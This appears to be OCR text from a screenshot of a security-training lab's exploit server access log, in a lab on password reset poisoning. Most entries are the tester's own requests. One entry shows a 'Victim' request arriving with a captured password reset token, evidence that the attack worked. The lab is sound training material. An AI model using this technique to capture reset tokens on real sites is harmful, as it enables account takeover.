 Password reset poisoning via m
Password reset poisoning via m
Exploit Server: Password reset p
Password reset poisoning via m
https://exploit-0ac3006904ba780f80966647018300e7.exploit-server.net/log
152.58.16.178 2025-11-03 15:23:21 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0
152.58.16.178 2025-11-03 15:23:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:23:25 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0
152.58.16.178 2025-11-03 15:23:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:24:06 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0
152.58.16.178 2025-11-03 15:24:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:26:46 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:26:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:26:53 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.178 2025-11-03 15:26:53 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141
152.58.16.178 2025-11-03 15:26:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:26:54 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
152.58.16.178 2025-11-03 15:28:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:28:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:29:56 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:29:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:33:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:33:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:33:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:34:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
152.58.16.178 2025-11-03 15:34:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:34:16 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141
152.58.16.178 2025-11-03 15:34:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:34:18 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
152.58.16.178 2025-11-03 15:36:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:36:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:36:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
10.0.4.120 2025-11-03 15:38:45 +0000 "GET /forgot-password?temp-forgot-password-token=a7moflv3ywt8pzd5mkvymlj28a9rgpi5 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim)
152.58.16.178 2025-11-03 15:39:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.
152.58.16.178 2025-11-03 15:39:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
152.58.16.178 2025-11-03 15:39:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0
2
22°C
Partly cloudy
Search
M365
ENG
IN
21:10
03/11/2025